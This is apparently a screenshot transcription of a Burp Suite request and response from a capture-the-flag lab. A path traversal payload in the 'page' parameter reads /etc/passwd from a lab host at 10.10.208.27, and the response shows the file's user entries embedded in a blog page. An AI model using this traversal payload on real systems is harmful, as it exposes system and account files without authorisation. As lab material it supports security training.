 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.208.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Referer: http://10.10.208.27/?page=relax.php
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
57 <div class="container">
58
59 <div class="row">
60
61 <!-- Blog Entries Column -->
62 <div class="col-md-8">
63
64 <h1 class="my-4">
Cool beats to listen to
</i>
</h1>
65
66
67 <!-- Blog Post -->
68 <div class="card mb-4">
69 <div class="card-body">
70
71
72 root:x:0:0:root:/root:/bin/bash
73 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
74 bin:x:2:2:bin:/bin:/bin/sh
75 sys:x:3:3:sys:/dev:/bin/sh
76 sync:x:4:65534:sync:/bin:/bin/sync
77 games:x:5:60:games:/usr/games:/bin/sh
78 man:x:6:12:man:/var/cache/man:/bin/sh
79 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
80 mail:x:8:8:mail:/var/mail:/bin/sh
81 news:x:9:9:news:/var/spool/news:/bin/sh
82 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
83 proxy:x:13:13:proxy:/bin:/bin/sh
84 www-data:x:33:33:www-data:/var/www:/bin/sh
85 backup:x:34:34:backup:/var/backups:/bin/sh
86 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
87 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
88 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
89 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
90 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
91 </div>
92 </div>
93
94
95 </div>
96
97 <!-- Sidebar Widgets Column -->
98 <div class="col-md-4">
99
100 <!-- Search Widget -->
101 <div class="card my-4">
102 <h5 class="card-header">